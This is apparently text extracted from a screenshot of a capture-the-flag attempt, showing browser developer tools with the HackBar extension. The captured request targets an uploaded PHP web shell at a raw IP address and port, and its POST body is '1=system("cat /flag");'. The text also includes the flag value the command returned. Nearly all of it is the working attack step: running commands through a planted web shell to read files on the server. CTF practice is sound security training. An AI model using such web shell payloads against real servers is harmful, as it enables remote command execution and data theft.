 不安全 101.32.220.189:31319/uploads/shell.php
c
flag{caee8478-cae0-4491-835d-cddc189428c4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://101.32.220.189:31319/uploads/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("cat /flag");